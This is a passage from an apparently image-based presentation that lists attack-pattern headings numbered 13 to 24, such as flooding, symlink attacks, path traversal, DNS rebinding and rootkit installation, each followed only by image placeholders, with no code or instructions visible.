

#### 13. Flooding



#### 14. Directory Indexing





#### 15. Symlink Attack





#### 16. Relative Path Traversal



## 17. Screen Temporary Files for Sensitive Information





#### 18. DNS Rebinding



#### 19. ICMP Echo Request Ping





## 20. Malicious Logic Insertion



#### 21. Signature Spoofing by Misrepresentation



# 22. Infiltration of Hardware Development Environment



#### 23. Install Rootkit



#### 24. Disabling Network Hardware





**CHULALONGK